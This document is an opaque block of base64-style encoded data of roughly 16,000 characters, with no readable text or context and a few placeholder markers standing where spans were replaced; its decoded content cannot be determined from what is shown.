AUAFCSyAzkmkTBUcBFmoJubkX4iUXEYkNwiu0j1onEKs1zispaMGyYuiSdaJAGgQIoMILt2i7tgoLGZizHeqzHgizweuDIDu/I2uRNvqxrTSI9MUaf+RNAlY1aChoSvAASIIIn8GymxEIsZIon+CzQKuAjIAJ9rgqrSALkhB1vdNEkIMepNgfRngEZrKUQ4AAJ6GcHZAAJsIAQ7K9ACcGhjQB/bIexuKDYuuCy4BQfne3cwdrrkAflyQeFve212I7cksBiEsYMKMrv4O1j/oJFYRImPeItAGjhP5SV4rLSIl4rwRKEjp5wQzRQaY5hwFFp5K4mkiUAFCzTSATfTbiBkkLclV7kHNhBM8gINpRZczpQ6RUwwApsWDgsQZiTBJwuL1QxK1wxFs+CFsuu7Obu7X5x7vrG7mrsrAiH756x7wKvGuNpng6v++GF/SWKg4Hin5FN/+GQoH2KKlaq9vZxH2vKKZwCKdjKIA8y4tiKLwLH+irCcqAq0aZBqsJv5cyvfkZPB/QnCxyXEvgvCfAH6Nhg0kijr2poT7kONnZo7Djw6kCw21ZLjBrbvYCLEIwLzTbBEVqrClcY39Lj38KESXofC4ce6QGzOHRA/lNQm7eSiI8B84yYm0OI60AY6Ri6aw2vZsQZQA4vVjM1E09JQVEI8Sh8LkGswS1OEEgOhGkdbAOQXOp6KZjMwweNpFIIQzDUczD0Aj7ncz5jMT+zghb/8xZzMRfnbu1+sUEfNCMQNO3GyhhvLBp3rBoTr3S6BZ4txhwHIWE8BsuyLGFs7RKU0Q7lAXuuoh+XtG8EMkp7ka2E1xYRByMLbR7ENCRHMvwe6Px2QPRgQARcsg7srw6QQIZUT6yZkyiLBU85BeDll6x9h+uQx+q8rQAfHgjPjrYemwVkQE/TMs3esrVaRQ5yK97KMzD/I/qA4UCwAzwM6YqgCWEGLomM/uY7zN5oCq73eIU0nwDpnCFKlAID9LVf/3WVnoTxMZkx1XDBrUxRDMVRlIEujBw2YIM5P8WcrOlpzYkRp/PPDA0jjoUiDsQ8CIMvhLZoj3Zo27M+73MV8wIrqHY/t7Y/A/Qq/LNAz/ZsKzRBHzTtAkJuN3Qag6yewlMTDMa47MASZLRGb3RHqyVLkQFojLRSlnRJq0KsnEL6fqXY+cYiN7L7PjIkn4F3e/eDCgEJdMAtNoC3LBULgIC22U4BV+NRT2N+7eUCD3WwdcdgVljfVtK1WcAIsMBw17ENcXUHV8VX97JOIMA4AbOOvQ+5rRIxTAM3oLVSwCVhglMJa48q/r21UpgwWxFEMEgzlAKA8uGECBeJRDYJFJThiCtkxAEAFHyzUZSBHRyCJkRCLsgpI/[base64]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[base64]/kzaL+fBNI4rfUZLCeKEw+jvL8ydqUao+686Isyn3fWuSYbbMUhu70is2IUsPLFUpjYVfWURZVQXIVVFlFINajCCEbbgBTSsQQx/[base64]/hIMXqDXS+Zj7/nSAtX4LnrRa6LLGbrQBSWgIQ5/+AMPACzgAQwghAZGMBnIsOAG42AEELAUokpTYcg4qpkXvlqmHFO2Qxkzrg/pq2ETRWvVCIprCVCABTCQgh1cQcZxaMqxAZHsZN+Y2ZNZURG9QbnKeaOIpT1t4nplbdNKI7X9aI4SqU2QVVAKXumijJXR7Tp3wXYyIijCpLgIu932IWNxHthhnk29kowUJCX9B0mEwdKA6/EZc6QYnm0kXTxzR6U6ErjA+7ySnUY8RzNxiUxuYiRewKzQ6+2kx7niCVEqmtFQlURU1+QWSFeB0paeQQkiMIAADOAAnHbIA1Lw/[base64]/Azwhm7f9wE+yx5Zwfve81xg0frd5irckvI/MuJF2AbOyKPXQ6QU5WU6hFviW/OQnd19b9ACHKliBv/+VQAMIgKsAGGD8BgCnznlOhioEgdQQeGDVVe1M/r55TZkW3PSnMFUovxpWM6RJTNsygzU0Q1AgIAWCgNi+jhGmJCmMwija6QFzzG9oBZHyrsnG4+7kyQIr58kGYhYKorMOahrcrlc0EDqIQT3+zuwAQArmoAVdcA56QAUBYAoeYQRksDFYIGOggfWYRzt4z8wOI830jY8SBhs4b/NQKvZGpPUQbiR+p/Zsz/d0RAqF4fZWQvgwxveocPisZyaCYRasZPkM7XzUK0yijxRIYfoW4eSkTxIUbb4SYWfKKg666vvSBgCGozDwUAEwgKxAbefqZ/1WYAQUAJtCZTSoZtWC49QoxcKWDlNsblCwDpveyq/aZgCdxtQKEAbU/iAOAIERViFKoMRJWCGuDgUk2omdgIOvCCAFeuXbxkMEDSIb5ujIPIsYmoggOqEInuHtKocYjGEEb0jaoEMa2GGOsoHyzM4BBqEZnbEZ5+CdJAsBOiEV1OAGAYARdDAJb4ogsNDe/mHONCLfqsckjOeyliv2DAZi8EwIxeEcrbAkohD4jBALq3Di7LH2TiIf9fEK5ZELFckLCU0Mn88rlqplTuEU0JDR1tAN1eIhrQ8O80D9mmANJgJ/CgNqFiBRHmAEgiDBQA3UukBpUsACELHq4urUruYwNkxrVu0Rmc5S+spsPCxtOugSC0MBDggCIMDXVgAGwsAPioIUh6IX/hzgKJHSAUzRFG0NE51GDaijH9buOaKBAwniGsqgEwzCG0owWubuGSIKCngM7kzQGNwB785DE8oAHP8th6BDFg1iHsogAnPFALRgEAghL/PSGaVAGuuyD+xlFnRABnfAenhHI2JKpTjP4HQKJY6HzWLPADzEkPBserIBHuOxCm3veOZxH4WvM+VxHkFTM/nRM3cE9YCH4jgmGMxkDF+mDMEEZs6QIRvyIW3zDRMBEfKgT4SACFjgm7JrARogA1KED1+gCkBSJAURA2wSJVNDJSNlazgjUuhPMqqzIoQu1Wyy/0Jl6NBmNQxoA5hTAXBACWZsFUiRSTSgAtizPdmT/[base64]/hQ4vZE80zR9EzLFAq30CQI7nhUk1+MJL3EEH3q5SBf5gwXMr6q7zZHrn1SDi765EdHYAOGSX86gAVWQAJEA5yCQOdEkgvWqhDPpsQsQzor/kiZrtMlF/GCtqmwTGzCDuU7C8OAUIU1YGAJwiAObqdV0+gnOidWRYBEKwA+6fNWHUABUgMN2DLvOvQfsFIKFC8XiEhgsKEMtEBYk7UM0LJYr2ETtOAF54BYQ6tZ/y0XGgEvW3RbCSFFvdVbu1VFu5UQmrEM7OAQNKETTAEW7GVC8iUndGcKqbA0wVR5QOBe8RUEZmQeorAgWCBf8VVwjFAej4fHivVgEZYgvDRMwTRNgw8LjzBNJZb3JtYeK1Y0EwI1IY7PhMQXWMFMnM9l1ItlwGJMyKIS9LTkblMtKMETok/6HE0OceBeXyAFRgAETEgH/rUBdLIPjQA5Q7IL/tRqBTZg1ojuOSEDU61zUxsxOGxO6gRLUfxvxLxzNQTFaRCrAyBAAVKV0lq1SW7nJ6BobKFIVjtnPd3zPZGSNVLDAvJNYK7hEBTvBUehV4tVF+ZA8RBPCuzAWqljHnThEKT1BakVbjeBW1f0WxV3ccOVRbv1XDXBFNa1Xu7lXXUCRyauHy/W9gz2YPjV9hL2HyQWGzo3dE33Qxj2TB9WdTe3dV3XNC82Y3WvzzqWF1qzZUZWFcpHTExWNqGqZuZLEUjhNhPSZV9WLRwNDyDNCH6gZl8gCIQgeoUAB0iArRRgA1YgCIA2aKvgB0bgAf5PULRp/x6jfCOIU5cWz6Z2/mpoTWqqNjRYA7FSIAUeYAWaICi/9mt/YlwYimz79wTcI1vckwIMSAD/zwAaAD8L4hruQFmjdXDtoG6LdR6aQW4HN2+1IBIOBhsC94JbEBoHYRRIxBkOVy8X94RR2FvtoBEgdxRMIRdyoV0tNxjiVeLG1CRcl3MTNhs2M3Qn1m5PN4i9cR5XN4eNmIgHFkyNR/VyBE0HjolpV0i+sGXrNDbVCxZ212THx2U7ofqCd74WgXhPoSzG2DYlwS0m8r6CwHlf4AVwAAdq1mYNiH8+LSS9YGg34AECS3yfk3zl73ybljqv8zAE4K0aCG1Mo1Lh11RTYAUgAAasQA2S5Xv0/tcnsOgGTEc/TqcGynZW29MBCjjCDkMI8NMZGlhZP/[base64]/vSM34IMtmALfqCia5ZGafQDEivnqsAL7HgkvddQE0MAP8jplHY6KyiQBRmvXE0AKKyBZtJ9SWwArfYBHHUEhADGkqWS0ihs/i35kjVZk8d2VjWAAuDTaU7xAfkqAZjALXqgCKzsgedAlU0YXMl1EGp5cFVZWp8xmId5mAnhEkYhF0bBEVa0cZd5mc/VhR9EhsPWmncEm7XZiMVhHuz6rvE6r+M5r/[base64]/hnJNXG/dVu7upa/Gqu9+r3RG3ERN63tu4UnV4ZxJxh85HowNrABPMBb97AFXLANO7A103hcwrFp2Bkc/MEdXND0Ba4DLvXGlOD2aLIlO3syZOMqAWTXS6lgAWUTMiHLBxZOoYtDmxNYHH4SYb4kgRRK/BQ+PLNdFmb1YLVZ+76GoKIrOgiAPMg7upcYrApeQAUwYAOUUicFZQBII7hZbZkcoyXfaSWPOw9tUmpQEteaWycp4LmrYARWAA36gBLQs5L3V6gBOFZpFT5BrLtXETES4CjZsz1OwMugWlhTGa2X+aqdkavlO9Cpmr4J3b5R+FwPIRIkN5ort5pvQpGi/pA0C3zSKb2w27nSlZiwM93AF5ufGRxeITzU82XUSR1Jio+y3RSKNSZDdiEMzWIMlYrEZ7zEO4HFJYHFbf3kXPzFT27GVcbGS/[base64]/nWeE6pv1xPh5DqhxDvbxo03xYU9x80qJBnMo3spTgRowXIbyTdAVxFIfCXxmSjD2jUIM+6KUqJcI2hlwhAl14ypgWa6pk9lA1RgrTrACvpg3YuyutecqOc9V3U1OOIKKfVdBPj9dCLq3wE+4BPeceW7Rd/74BGfWwefhTdhFByE0SWEF/b71CPu4i3/Yi3+8jH9eJ7rSJxBwkXe451h5Elf5N2VF1A+9VV/9S8k4lnCJlq9eJeP5r/ks09B5yMh93U/EnDdi3ed5zsh6Gl86IneeHmeE9CY2e3kTeSivtSAlwJxCF6gUE3NajXjmpbW66NT6Y7jfK98ON5cy5/z/iTb5mp5UrFGAAOW4O1ftd17QYBrVSnfHM5tLTXAe+/7Xj/[base64]/jyZPzqElz5oyXLkF+pNgAQQECBKJHLxhtIDWA1awBGHD9erXq1LRjx4atWnZt/gECDCRIQIA2AQK/EfwmPnw0adIPIGAYgSPFiCZhQHG8zjHYdZ8UHDj4nSA1b960f3t3UKGCiPUnaty4UaQIFCn0tdjXMie//kGEHDpyBFGADClEYIEGDViQgALacYgmFFmEES+s/ASSVhZaCM2FIuXEYYcefghiiC7ttJMwQAkVjDPBJMViUk+9CGNTs0xF4yxVaRjSR1x5BZhYaUlFGFmwANaWXHgciYcej/SFV1589dXJX6cIBkuVQR6G2CRaTrKIIorw5dheiCBCmWWZbdbZCh9Y8IBpyr2Zm2xyxjlbbbe15lprdhrQG3HhpTZcAm8CR5xyChzaHAYp/PAD/gZXrMEIdtpNit1vu5UHnnfpacCee/[base64]/jVJwPpq7NYvhdR12GKPmKxQzgR1NrMsPgtjVLJQC3fcUV1rlUggcZstL6rQO+VYZY2r1imdSAIXHnCQscUPPpChx152tfWkJFJOSSXghWEJmL//BvxlIgNbhtnBCUf3AQQPOHzaaRDjaVvGuNV2MWx4kqebn8EZEKhxoxFqqGiJrvBCChgssYZ123mUnS8dpQaeAt5RsGmn7xURqhT3AR200NrzF+vSAiadtPfeP12RLBr5VGHW6q+/fkwXqjTS2PIb29OKZqvNLNttvy13/9TeKIy76SgkvEhFlDjRI7KgxXLfOmAi9GA4MgxhAxvogpKeFLnJCaYS+bIc5jLn/i9SdAlgYnpMwcjghYR5ZgQbON2bEKA6BLgOY3HCmG5mKDsb2qY3gvoTbYzTw5GVrGEQ2EAKXqCCDSiheDHryKS4EowEnAd6FeBUzjwFKuvhB2jbQ1UXu0i0ohntaAkJ0EIa0T3v/WeMD7HDJTTRCViYbyPpYx/7MsQ193VIGC5Byfz++CG7+QR/hOSF/p7lP7TQiH/UMh+v7JYjvbFlXlNSoALNQhhPTKITXyJTHgw2hA8MQTIYHJMiJAcYylXOg4ZJpea0tBhJBMxzjslD6BCWpiS6UHcJWIDqcDibi1EsdrETQJ4wRgDj2KmHuiNZyUjjnBSsQHhCiMMqWMEK/o7grRc6qqIVT6Az+PTMenPQ3kC8R4hBoDGMAWqa+NDJzqWtcZ7u9A+DOpGKOXrEjvzsFbDwuLU8toSPG8JjP7UGP5bwEZAhqp/9CrksZ9loF1Shiv5mhEnL9U8WHI3FhOqWLV/wohKcKOm8KmHJswCJLJXQUuceCMGDbUEySloSmRBxSg1ukIP62ldYQLilxcySlpC55ehSkMTQOKyXp1GNMVknMWLSUKqt6c1TdSOo2+HOT80kzTMVAAELjMAzGNCBNa/zEW7izRc5a8/0elaqU7WKnmx8p6rqaVczKmiN/qGrXxviCAaNAhWgoNvVDorYxPqxj4oNFkAZ6iGR/igLokPR1SGbIhWM/[base64]/ypUdEkAxwQBJk9JDTyakyuDwWrmcB42EYv9SToRNdEJTLXAXE/hCGDViAeKYrpyhTdcqsyW6Ve4MaPjHPu98dDQScM4IVQCADccimWrepo/rkR67xvYSbL5GJTLx5znSus3zHgec863nPfO6zn/8M6EALetCELrShD43oRCt60YzeMzXoJ8iHWvjCTFHKIRM5rY42MC+RQCVoLzmtwsSCF844cSQSsaRIxDG0K83SXaLEmAceaV01PoNkcvrjHfc4uLkWXJNmSabHZAaFuPRMUh9wmpE918mxgfJtrktl7Fa1T8oUDpdNVprQQKADMNiABM6r3jO/F7BujrO5z43udJ+7zm7+Dy0aDe94y3ve9K63ve9d6G0QiyQVnnRln+IiicZt/sOiZaQs9taWTueFFKlc8Y/81gm4xIUP7iopaFfK0sRMbnCd8yRNEyG5SfS6EvzSNY97HaVJFHfIj/mkwRCGBEZJp4XIbqYvnUzVp0KZmDO8rnRTU21AeRdRRHzABzqwghF0IAyr4EgAA9gLqOcoIuXOxCuujvWsa13dXJfzm42B77CLfexkL7vZB92Nfeeo3/62dFPWJnBqSWvEpJWKLGBxLnfVpaQMPwUDAUO4uBhi8HXAQ1zqwvDXljwwQBYywLwU8i3lmuSpFEyvPRulzAdZlh33+LCTO80OmM50CEgmAg7gSxlKdefWlbKeVg+AjQWqNiPT3QKGCNYHsPAD/hiQQBgi5fTTDjCAjoCzubFei+QrX+vMZ37X41yMs0t/+tSvvvX/rAy1Q1HS/oYRUg5J8LllNm6MVMUpEtEuve89lT4aC2AWUzhD1KEOb2hDG8ZQB0yIQhSkSPyPhdsJsYQXr/RKlbd4n3V5qaR5mzdbYhJskGEwKWQEPxAdwvNloVF6MHRzqhdtVNZzrtMbq0Eew6FVuFN731Uyo7cBGGABvgd8CHZaUZcjx3d1yqd8tlALOGiDzceDWIdu1weEQSiEQwhvCyUia8d9FuYsAXdZmBY3QnJAMtYudCEJ/ddr/Rd4fFAH8kcHY5AFWSAIloAJmBAJfddwJQdL/UcK/gRYgAmIeVKygJoHLwEzMC33eSoUPCz0ZW2SgTfXVDlnQ1T1gcLUbCNIgsJxgrinbRiwghnwe2gVEmo1ElaHfDloC5eIiZlog8vXg833bkQIiqEoiqD4aEfoUG0XFBoBcN8HfnOHWU64QD9SFAenCHlgeHpnF1XIcLCUcDI2f3VAB2yQBU/ABmKof1YYFq2UGGooCWyoOW4IZDomOHL4a51XSxCoGcWGRIz4ZaIBMhsIbVbGeq9HiK0ngh9ziFvWO0T3ABaAAe84Ak7QdNoUiYcVEpWYifmoj5vIiZ14dZ94duRQD9swin9GDvRADmJXD/5gD4Z2kGJHDdRQkHim/m8cYoTwkyy9gIqG5H2tGC0f+ZFTARXhF2pBcgqx4AvXoJK7wAk19QiiEAmiwHdqSAq9SH90QAeCIIzEaAliuH9mKBaUkIZ30X/OqCVA5UpxGIdNsnIOeI0uZ2Q/EDwfQEGm442mB47h2IHA5Dq3EYJblY7bpYhKtQEd0AEIAAJrEApmJoMyOImU+Ao3qI9zqYP8WAudCHb2Rg4E2Wf48A//IJGJhg74QJiFaZiHiZj0gGjUMA//kA+Jtg2KKWh/CZiERg7+4Jj41g1/yZd4Rg4RCZqhCZoJWXa/kBMoMVkQlRGpiGEZNi0kaVEUhWlncTm74AzCoJLOoAvnMn9y/gGTncYJNVkkWjgGxamTw1iMxkiGdQEYQlmUeLGGRsmGSrmATMl51niNw+YFTHBUy7UBbHKVpqeB0ZVz0KYbUvVsUvaVJDgcQicoQ9SNCvAcYpaWa3lmwTcSVXdulZh8dFmXdsmD0VdvjPkP+MBn5ECZgYlo/ECZDeqgD0qZ84Bo6ECZ9XBo9fCXDRloCUpo1ECZkoln1JAP/kCiJWqiJJoPpPln+ZCheYYOjQmhDeoPKip22XcT8SNZqTlprSkjcweLPyoVhkEJZbErReEM1+AMu3AKj9CbcrF3bhEXdXB/WTAGOvkENJCcPTmGMrmL0cl5uhh5Rpl5klOd1tmU/[base64]/ZArA0KqmF3kTQxYSPBdqjIo68IpLAoYrEQlENKFVXzE0WhC6TApHxgeG8hF/PnhWNQCIIgBzTwBIVgCfKqnGVIk9eJFynnjGVqpk0yW8b1gNj4clUwOiugAlRplaUHMhrYVOLRgeiJ/p62MVXZ1Sd6ihzveSjxqShI0HtOgE3Bh58i8V79FV+NanzPh7I0CJD0dpm2GqrN6qASymeiemg0q6kwi7MfqmfkwKAtOg4YmrM+y2cE+g+dOazNeqt55qGcOg7KqrT8YKIRaqKPSXaleBNYEWlJqITX6hR2l63+wy9nsS+eYD5LISFoUxRKin5y8QhaOH/3J6+CEAhY8ARYIAiFgLfG+JLBKYCPpwjUSJ1j2q8f1oACE7Au93Lc2RlT+Z0JSyjKlnq78bDmaF250Tqx9xoVezvgARyGMnoPgHRMMAIS4LEwiBKish+EQLIl+1/z9GbFN2crS2+5qrPjsKlB6w99/kaz9lCqpGqgNqtntRq0MJupO9uzBToO5DCiJ0qZpJoPs7pnGEq1eAas+dAN14u91yuqSUuRpwqs+LCqM/uXxSt9FXmaUNcRG8mRXNu1HfW1cON+PbIvhcFRlVY1pJakkWCuhFd/xUmvhRAIgSAHWIAFbHC3eYsJccG3I+S3XrJ5mgcwsjS4//pSnhNsLYe4opMwQRA83pmwClscqdOwDku5gsiVEptDHAOWzMO5hnI6YYUBK2AFFtAAYRAKIWsS7JVFPpMfZaC6AgbEQSxgCgLEeXlvL/qXVCuq1pu9TZy9NJpnosqzOduy/zC0y9u7WVyqz3ugxwu9ecahgbYN/k7cDYHptH12xnq2Dd77oPygZxT6l746faZpkVzBCkeBTYWkK+vrduzrNnUXC+77o8oov57ArWPhCZWQCvlCWm+nC/o7eINXf3RQBz3Zk3IrwHT7BGCIt7/oLtfZwC9WjaFMyiTkgIebwV2AMEZwZEhFlaABXu2JlVkZABYjTHJKjl1ppyqcuexZM+DROzDkHDigBhDQAGswjzlyEjXAzMz8Hs8cH/IBBdNcPfdhzdijHwUhoPh2qf+Qqbf7xYYmqttADfZgzueMzudMzqdKfVM8o8nrxBWavfQAvbf7oAR5xuRwD/hgxkKbZ2v8l00LoSoKtLlLfTaKExmJFBxB/khv92/si0iDTMgiN7aJjApRUiUQchEXIQtwEcmG8AaUPIZjeMlyO8BX6gNtEAVj0Aa9KQokVMoxHdOlVIeRkcGiw8pSKR0I60J7ahpxKgABENSTyzquR4i0YUxPtsLgUSiGMhpiVU0tqJbXEYkmAU7g1Mye8sxbDc2fEs3tVT0+Yx9V66u0681k7MThTKt/6Q/1gNZNvJB/6caAhg5Qq8Unyg9yHGgHSZrHC7MGnWdAC6GKecbCW7xp/M9s7KCZWg+E+aqGeQ9QjG/R+hLYoFA/ccdt59CrCdGIlBGweBiuRNFicciqkMhs0QmogAoafRGw4NEfXQcUN9KYUNIB/iwHV8oBHOADW2B/vYlBiSDTwU3TF4zBN63KrDwEOj0CLJiw7KkcfhhdV2VlRJ1D5fg6dZLUYMnUifjUGKAEatAAHYDM3JSoJXHV543VWd3MXM3eOvzV0wwFWHB2fjmqR7ur79xnZj28nBlo9o2z01touvrXe6a8JgqjMnvG9G2gAv0P3DsOAG3FiN3NxEq+YWe1NmEiTmStZtvHnR0j/cNAhHwKa5iMPlVSUYIKG93ar01480fbxmjJ7WrbWEADHIACPhAFOd7SjYMIfDEmwC3Tv224Y0LcNp0Za6rKCZPcHUyV4Dkazv3TkdtsRj25H3i5FmNM2b2n3UUyXjYC/mhgBRAQj9eUViiB3uldAzqj3uqt5lrd3u8hB/iGDmWsZ8DqqjnbmUNL30GbD3n+q/udmfmNmd0wtOnMrOObznrtZ/[base64]/lA8AVP8JTp/ucHGqsLvw3oINl/7s0Mz6qHDuB6duj/QOgb+pdq/WeimvGOjrwM7uAQLvJ6tqnz4MTfS3Z0XBMZvpFsEy1c+77TIjiBUdEjrggkHpStNEmyfhG5QOsfPXhaaMlFH+OCwOu4nds0EAVtUGPM/uNPMlTDTexlYuTDBu1VkNMvwOTMtUsKmxyC0mS/BHSZSxsBINSxh8s89zrX7VTZ/THH0dTOpGTnrgMLAAM7AAitIAxRV94iIe+BT+9b7cxvzt6ucMTNC71La8U/yw8WCsYbH70GT/mVb/mU7+DUO74Sv6rV62dI/JcZTw724KmUmQ+IeQ9qDeH93OCa782uz73U/rDn+CCq/ECYqb+pBh2ZeKbgZIfQM2EimT0UefzplcYUoy7qMAKScqdZoAAKUuH8QLo34eJTsXVKWkIJlIAY01hSEJILQN8JtS70fED0eWv0ut6ubCAHw/gEV0oDON4GR2LTPS7kyr7sRW7TkeHsz77KnaHTKgAQIzBYeKAAAYIEBBQqRIhgwcODCQwYIGBAQICJGQ0EECAAwEeQIQ2EBDlSIwCNGT96FJCRQAKYChMcpKnA5og+KTDsaOKnlS9fwoIKI1pU2AmkSZUurYG0xtMbN6BKjVrVatVxWbVu5drVK1d7/8TOQ7d129isYv9106qWGld/auXOpVvXrdd6/nb1rv06Dt08tWzv7dWb7ys+sYaz5hNrb3Hjx/8cb+VH+N+8bmL9jaMHGfE/fH1Fj+4KzfRp1KeFBuPV2jUvVr1k93pdu/Uu3Ldx7+bdm/cs4MBjDSfuyfhx5MmVHyfefLiqU51OVTJ+CjmlSYkSSZo06fip6J04jYelC1YuWJ0eGeJjyBAe+Hjq1ClUv5Al/Pnz1xckiA2bLJ54wgYfjOgCDjjOyEMPRBDR7sEGI2xQDwor1CMPDDOE7wwOyfCwiyqqCCKIH15YIQWBNnigoIgWMmCmmRZwqEWFLEppIo48ImnHHU26cSKURgKppYxgSuglBAw6aMUHRrDCghGW/[base64]/jgM2S++ey7Tz9v7fMPQB/K9eEHAxVkUEJ2EbHQwgw1xINDODwkowsQR/zhhxNVwGADCFhEYKGFZjroIRkRqvHHjTrSkUceTQryRwAIYIkljYyUKckk/m1aEQYYFhDCiibCqLKXonxBeShhpArzKjBj9nJMmm+Qo1Sc4VxUq7z+UWycz+Yhx1Gx3vIKnW2SVnppppvehjRq8OHHH6qrtppqfuwhhzRD/7mHs27CFntsssU+TC0/I5tMracthczUe/CRGx/A3JwbnU436zRUsUbN+cxjUkVtNdpsgzVW227dJThcc92VuFmGA9Y4Siq3/PJKMtc8c+WEVeXzYpU7RRIGI5FEumI76UQSThLhhFpYrHUPDz5q15bbbsPVvT46xmijjS2CD94II8hYsN0I36UwXuY3rPdDEI0gscQUVPhgA4JsOohghmhCOCKGKcqII4ghBvIj/oYrRl9IAFoy8kiDbfIYgiBGgOAKNMJYo5VeWBZm5aLMDGY1IyABA/[base64]/hbogB/CEIc49KIVWeqfUV5WQFiKqQizLEJVXBHDM5Fja9TIBwfHcrXLUG1Q/vjaVhJlQbn4bYV8YmYzMQU1TW1qTVwB1Fz88ZYThhBSb+MKNebhj22oMCssdKGocDkaZdBwVYhz1Q53QSvH9dCHsQDOKojoK1UkB4mTUJ0kFPFPgAZUoIrohBK9E8VYTNETVTROJUaXRS1yYllMXJYiEhGJacHiEdiiHUTNiK004k6kI60DHvaoBpTeEY/w4iOGNkRHQOKrCtKbXr/+BQFEJkSREiGAQxQgI4ggJCMDkCRNBpaRSvbofChBH0oQ8CMClGRILzpS92qyog3YLwWU/kADKlnxE6OgzJWvLCBZY3kDWt7gnKU6JjI9OI4Glq1TkinbYEDjFWTuZYFm6pmglJkVu86FH+Q4oV1/Js6t2BUfJwzLPVjYs9CYc61fUWcwWLNDzPJwcT/8IT1X8dl7Ts6hp+CneCz6IIimNrWJACizuoPPfDoLPNU5BSceUYdHbGei/WxdIsAIi0hwVA+5TUSF4JPGN2yLpPOBT0szlMcKOdeldPwjIO81U33h4AUpQNFABKZT8U0kRggLqk4JUFSaDGAiSY3YUoVkkoNopCIJKImQ3FdVoxpEARaAwAYGsgRQXCEOgAgFWIsi1gCa9ayxrGVUyjTZQtGDGm3K/qunwCIWtpCDaWhb2lva9Nc5VbgulSJNW/XyVwqPRS32OKGmiuk2SXVFU3ZqDDkCoxm4wlCyEN4KOgRHlMtmNlbv3A1nHTfEz9rTOJ9gsnL2WVrWtS4SWGyPe5ZbUuL+c1ndmW1yPrdQZ9G2E5GYTxajtayKWvR1wBUucbVjXDwgCA5yFGl8ngtdPOuRj/Gh7hnsFch8kUi7JxIIf7XHPUgiySbkpUmNiLow8pVvfSc5H3yfWiSK1HclLyFYfpPEX0NuAA2eQIMfALEK2WQpS1NZcKurckAee8WbPhvH0OomYXRMbRvU4PVceT1BBmJ4HIGyjIZh2BW13MMey2Z2/rOd3ey6kbgrjJlMA9F0bK1Qg9iJMeyliLaWtiE2K98OZ2M6xQ8WpulrO451C1O1TiG7s3FGnoU9iQiKVSyZyZ84zuW6szrWaWeM7qFDwQ1+cINvyxBZ1I5El8XQ78jWWNGxbRtwG9GANpxanWjzg1BLoePKOVvNvXOeWSpdP8L0z4HE7r62212ACeyoin